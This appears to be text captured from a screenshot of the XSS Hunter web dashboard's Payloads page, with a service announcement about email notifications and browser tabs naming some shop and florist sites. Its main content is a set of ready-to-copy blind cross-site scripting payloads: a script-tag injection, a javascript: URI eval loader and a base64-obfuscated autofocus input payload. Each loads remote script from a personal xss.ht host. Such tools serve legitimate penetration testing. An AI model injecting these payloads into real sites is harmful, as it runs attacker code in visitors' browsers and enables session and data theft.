 My Profile - Iris Florists mangalo
Bakarmax : An Indian webcomic
XSS Hunter
Brilliance Jewelry : Officialy Online W
Brilliance Jewelry : Officialy Online W
https://xsshunter.com/app
100%
11
1
1
XSS Hunter BETA
Home
Features
Sign Up
Contact/Abuse
XSS Hunter
Donate
Logout
Run by @IAmMandatory
Official Announcement Regarding Email Notifications
Due to the high level of abuse/traffic this service gets we were previously banned from multiple email services. For this reason email notifications were previously unavailable for XSS Hunter users. I have now re-enabled email
notifications, however it is self-hosted. For those not familiar with self-hosting email, it is extremely likely that the email notifications you will receive will be sent to spam. If you'd like to receive these notifications please
whitelist emails from xsshunter.com for your email provider. Thanks :)
-@IAmMandatory
XSS Fires
Collected Pages
Payloads
Settings
<script> Tag Payload - Basic XSS payload.
"><script src=https://hepaxsshunter.xss.ht></script>
Copy Payload to Clipboard
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://hepaxsshunter.xss.ht\';document.body.appendChild(a)')
Copy Payload to Clipboard
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vaGVwYXhzc2h1bnRlci54c3MuaHQiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7 autofocus>
Copy Payload to Clipboard
<img> Tag Payload - Another basic payload for when <script> tags are explicitly filtered.